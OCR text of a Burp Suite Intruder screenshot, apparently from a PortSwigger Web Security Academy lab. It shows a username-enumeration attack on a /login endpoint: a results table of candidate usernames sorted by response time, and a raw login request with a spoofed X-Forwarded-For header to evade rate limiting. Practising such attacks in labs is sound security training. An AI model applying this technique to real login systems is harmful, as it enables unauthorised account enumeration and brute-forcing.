 Attack Save Columns 11. Intruder attack of https://0a59006304945fa9800b7b5900810078.web-security-acade...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Respo... Response... Error Timeout Length
94 94 atlanta 200 1032 1032 3302
102 102 autodiscover 200 1007 1007 3302
12 12 oracle 200 981 981 3302
13 13 ftp 200 981 981 3302
95 95 atlas 200 868 868 3302
27 27 ad 200 823 823 3302
28 28 adam 200 823 823 3302
99 99 austin 200 779 1019 3302
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a59006304945fa9800b7b5900810078.web-security-academy.net
3 Cookie: session=JigadrNHeASFlyFMm3Xh7cEhWkEdIfhG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a59006304945fa9800b7b5900810078.web-security-academy.net
11 Referer: https://0a59006304945fa9800b7b5900810078.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 X-Forwarded-For : 1.1.1.94
19 Connection: close
Search... 0 matches
Finished